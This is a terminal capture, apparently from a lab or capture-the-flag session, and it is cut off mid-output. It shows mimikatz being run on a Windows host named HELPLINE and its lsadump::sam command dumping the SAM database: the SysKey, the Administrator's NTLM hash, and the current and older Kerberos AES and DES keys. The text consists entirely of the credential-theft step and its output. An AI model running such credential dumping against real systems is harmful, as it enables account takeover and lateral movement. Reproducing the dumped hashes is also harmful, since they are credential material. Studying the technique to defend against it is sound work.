 PS C:\Users\Administrator\Downloads> ./mimikatz.exe
./mimikatz.exe
  .#####.   mimikatz 2.2.0 (x86) #19041 Aug 10 2021 17:20:39
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam
Domain : HELPLINE
SysKey : f684313986dcdab719c2950661809893
Local SID : S-1-5-21-3107372852-1132949149-763516304
SAMKey : 9db624e549009762ee47528b9aa6ed34
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: d5312b245d641b3fae0d07493a022622
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 94347bb4f153370334aa74fd352ed1a8
* Primary:Kerberos-Newer-Keys *
    Default Salt : HELPLINEAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : b7d53164d6a2c2c10749689dc2de4479f656b1c4d31aff90079fb5661c72f1b8
      aes128_hmac       (4096) : d43a1de4279876ff771c7e2f1b775d28
      des_cbc_md5       (4096) : 7c795b019d8cd55b
    OldCredentials
      aes256_hmac       (4096) : be4db04ec00c11a87cf7142974ed7431980ed045c424cd2c6838fffdfb465706
      aes128_hmac       (4096) : 6ae8203aace95be90610f6ee67f6597c
      des_cbc_md5       (4096) : 629dc1c2d61f8098
    OlderCredentials
      aes256_hmac       (4096) : 254e084c18f20c286e13cc2a31d207fdbfa3be0c6b74ef7a304f954d99360056
      aes128_hmac       (4096) : 0f70a4f011ea9856880596f482330977
      des_cbc_md5       (4096) : a425b69dc8f40189
* Packages *
    NTLM-Strong-NTOWF
* Primary:Kerberos *